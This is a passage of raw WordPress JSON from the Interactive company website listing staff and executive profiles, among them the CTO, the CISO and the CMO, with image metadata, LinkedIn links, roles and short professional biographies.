ervice-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dan Cox","role":"Chief Technology Officer","biography":"Dan has spent 20 years at the forefront of Managed Services, delivering results across Europe, the US, and Australia. Known for launching innovative products and solutions, he has a proven track record of turning technology into measurable business success.<br \/>\r\n<br \/>\r\nDan joined Interactive in 2020, assuming leadership roles in sales & delivery for our Cloud business unit, which leads Digital Transformation efforts for customers. As CTO, his focus is on delivering business-first technology solutions that accelerate growth, enhance operational efficiency, and create lasting value for customers. <br \/>\r\n"},{"ID":12952,"post_author":"30","post_date":"2023-07-12 15:16:49","post_date_gmt":"2023-07-12 05:16:49","post_content":"","post_title":"Fred Thiele","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"fred-thiele","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:27","post_modified_gmt":"2025-01-27 22:41:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12952","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/fredthiele\/","images":{"ID":12958,"id":12958,"title":"Fred-Theile-portrait-400px-0244_rev","filename":"Fred-Theile-portrait-400px-0244_rev.jpg","filesize":120417,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","link":"https:\/\/www.interactive.com.au\/staff\/fred-thiele\/fred-theile-portrait-400px-0244_rev\/","alt":"Fred Thiele Chief Information Security Officer at Interactive portrait image","author":"30","description":"","caption":"","name":"fred-theile-portrait-400px-0244_rev","status":"inherit","uploaded_to":12952,"date":"2023-07-12 05:25:31","modified":"2024-09-17 00:56:48","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Fred Thiele","role":"Chief Information Security Officer ","biography":"Fred Thiele is the Chief Information Security Officer at Interactive, helping Interactive and their customers build and maintain resilient cyber programs. Fred also leads the internal Technology function, delivering innovative technology solutions that enable business strategy. He has been in the technology industry for the last 25 years holding technical, consulting, and executive positions on several continents, across a wide range of industry verticals.<br \/>\r\n<br \/>\r\nFred most recently worked at Transport for NSW, Velocity Frequent Flyer, and the Commonwealth Bank, leading teams to help those organisations build, maintain, and accelerate their cyber security programs. He participates in local NSW cyber industry groups, advises cyber security startups, and occasionally speaks at conferences. He holds a BSc. in Computer Science and several professional qualifications including a CISSP and CISM.<br \/>\r\n"},{"ID":12950,"post_author":"30","post_date":"2023-07-12 15:15:47","post_date_gmt":"2023-07-12 05:15:47","post_content":"","post_title":"Theo Triantafillides","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"theo-triantafillides","to_ping":"","pinged":"","post_modified":"2023-07-12 15:15:47","post_modified_gmt":"2023-07-12 05:15:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12950","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/theo-triantafillides-8193175\/","images":{"ID":12951,"id":12951,"title":"MicrosoftTeams-image (44)","filename":"MicrosoftTeams-image-44.jpg","filesize":115052,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","link":"https:\/\/www.interactive.com.au\/staff\/theo-triantafillides\/microsoftteams-image-44\/","alt":"","author":"30","description":"","caption":"","name":"microsoftteams-image-44","status":"inherit","uploaded_to":12950,"date":"2023-07-12 05:15:37","modified":"2023-07-12 05:15:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Theo Triantafillides","role":"Chief Marketing Officer","biography":"Theo is the Chief Marketing Officer at Interactive.<br \/>\r\n <br \/>\r\nHe has held senior executive positions in Commercial, Sales and Marketing roles with some of Australia\u2019s most recognisable brands including Qantas Airways, StarTrack Express, Australia Post and Kennards Hire.<br \/>\r\n <br \/>\r\nTheo is a graduate of the Australian Institute of Company Directors (GAICD) and holds a Bachelor of Arts and MBA (Exec.) from AGSM \u2013 UNSW Business School.<br \/>\r\n"},{"ID":12070,"post_author":"30","post_date":"2023-05-03 16:17:29","post_date_gmt":"2023-05-03 06:17:29","post_content":"","post_title":"Michael Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-smith","to_ping":"","pinged":"","post_modified":"2023-05-03 16:17:29","post_modified_gmt":"2023-05-03 06:17:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12070","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-smith-5a604058\/","images":{"ID":12071,"id":12071,"title":"headshot-michael-smith-0295_hr","filename":"headshot-michael-smith-0295_hr.jpg","filesize":264969,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/michael-smith\/headshot-michael-smith-0295_hr\/","alt":"","author":"30","description":"","caption":"","name":"headshot-michael-smith-0295_hr","status":"inherit","uploaded_to":12070,"date":"2023-05-03 06:17:10","modified":"2023-05-03 06:17:10","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2016,"height":1344,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","2048x2048-width":2016,"2048x2048-height":1344,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x960.jpg","post-image-retina-width":2016,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x768.jpg","wysiwyg-image-header-width":2016,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","image-video-callout-width":2016,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","service-hero-width":2016,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Smith","role":"Public Cloud Architect, Interactive","biography":"Michael has close to 15 years of experience in the IT industry, with the last three dedicated to public cloud technologies. He's Lead multiple public cloud migrations and transformations for customers across various industries, mostly in the SMB space. Michael always aims to provide functional and usable solutions to customer problems rather than just good on paper solutions."},{"ID":12059,"post_author":"30","post_date":"2023-05-02 11:28:17","post_date_gmt":"2023-05-02 01:28:17","post_content":"","post_title":"Ben Allwood","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-allwood","to_ping":"","pinged":"","post_modified":"2023-05-09 11:40:53","post_modified_gmt":"2023-05-09 01:40:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12059","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ben-allwood-65095419\/","images":{"ID":12060,"id":12060,"title":"MicrosoftTeams-image (18)","filename":"MicrosoftTeams-image-18-scaled.jpg","filesize":117383,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-allwood\/microsoftteams-image-18\/","alt":"","author":"30","description":"","caption":"","name":"microsoftteams-image-18","status":"inherit","uploaded_to":12059,"date":"2023-05-02 01:27:37","modified":"2023-05-02 01:27:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1922,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-300x225.jpg","medium-width":300,"medium-height":225,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-768x577.jpg","medium_large-width":768,"medium_large-height":577,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1024x769.jpg","large-width":1024,"large-height":769,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1536x1153.jpg","1536x1536-width":1536,"1536x1536-height":1153,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2048x1538.jpg","2048x2048-width":2048,"2048x2048-height":1538,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","intro-text-image-width":773,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","icon-tile-width":50,"icon-tile-height":38,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Ben Allwood","role":"Chief Information Officer (CIO), IPD Group","biography":"A seasoned business leader with extensive experience in digital transformation, software delivery, cyber posture improvement, and project management, Ben is a strategic thinker who can help companies navigate the complex challenges of the modern business landscape. With a strong engineering background and industry exposure across Australia, Asia, and Europe, Ben has honed his expertise in managing large-scale flagship technology projects that require both technical and business acumen.<br \/>\r\nAs the CIO for IPD Group, Ben has successfully overseen major M&A integration projects, ASX Listing, and digital transformation initiatives, established a cyber-aware culture and implemented effective risk governance strategies that align with business objectives and given assurance to the board."},{"ID":12057,"post_author":"30","post_date":"2023-05-02 11:22:07","post_date_gmt":"2023-05-02 01:22:07","post_content":"","post_title":"Tim Sheedy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tim-sheedy","to_ping":"","pinged":"","post_modified":"2023-05-02 11:22:07","post_modified_gmt":"2023-05-02 01:22:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12057","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/timsheedy\/","images":{"ID":12058,"id":12058,"title":"MicrosoftTeams-image (17)","filename":"MicrosoftTeams-image-17-scaled.jpg","filesize":129004,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tim-sheedy\/microsoftteams-image-17\/","alt":"","author":"30","description":"","caption":"","name":"microsoftteams-image-17","status":"inherit","uploaded_to":12057,"date":"2023-05-02 01:21:30","modified":"2023-05-02 01:21:30","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1707,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2048x1365.jpg","2048x2048-width":2048,"2048x2048-height":1365,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tim Sheedy","role":"VP Research, Ecosystem Consulting","biography":"Tim brings more than 20 years of experience in designing and implementing Cloud, AI, CX and Automation strategies to the Ecosystm network, to support businesses in their IT decisions.  In his previous role, Tim spent 12 years at Forrester Research, most recently as a Principal Analyst, helping IT leaders improve their digital capabilities. Prior to this, he was Research Director for IT Solutions at IDC in Australia, where he assisted IT vendors in designing solutions to better fit market requirements and IT buyers in improving the effectiveness of their IT functions.<br \/>\r\nBeyond the office, Tim boasts an international reputation as an entertaining and informative public speaker on the key trends in the IT market."},{"ID":12054,"post_author":"30","post_date":"2023-05-02 11:04:53","post_date_gmt":"2023-05-02 01:04:53","post_content":"","post_title":"Helen Stefanis","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"helen-stafenis","to_ping":"","pinged":"","post_modified":"2023-05-08 09:11:39","post_modified_gmt":"2023-05-07 23:11:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12054","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/helen-stefanis-7538ab7\/","images":{"ID":12093,"id":12093,"title":"MicrosoftTeams-image (22)","filename":"MicrosoftTeams-image-22.jpg","filesize":203138,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","link":"https:\/\/www.interactive.com.au\/staff\/helen-stafenis\/microsoftteams-image-22\/","alt":"","author":"30","description":"","caption":"","name":"microsoftteams-image-22","status":"inherit","uploaded_to":12054,"date":"2023-05-07 23:11:26","modified":"2023-05-07 